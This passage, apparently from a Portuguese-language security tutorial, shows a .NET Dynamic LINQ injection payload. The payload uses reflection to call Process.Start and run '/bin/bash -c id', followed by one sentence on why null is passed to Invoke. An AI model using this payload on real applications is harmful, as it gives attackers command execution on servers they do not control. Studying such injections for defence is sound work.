"".GetType().Assembly.DefinedTypes.Where(it.Name == "AppDomain").First().DeclaredMethods.Where(it.Name == "CreateInstanceAndUnwrap").First().Invoke("".GetType().Assembly.DefinedTypes.Where(it.Name == "AppDomain").First().DeclaredProperties.Where(it.name == "CurrentDomain").First().GetValue(null), "System, Version = 4.0.0.0, Culture = neutral, PublicKeyToken = b77a5c561934e089; System.Diagnostics.Process".Split(";".ToCharArray())).GetType().Assembly.DefinedTypes.Where(it.Name == "Process").First().DeclaredMethods.Where(it.name == "Start").Take(3).Last().Invoke(null, "/bin/bash;-c id".Split(";".ToCharArray()))Veja que passamos "null" como primeiro parâmetro para oInvoke, não é necessário fornecer a instância do objeto para um método estático.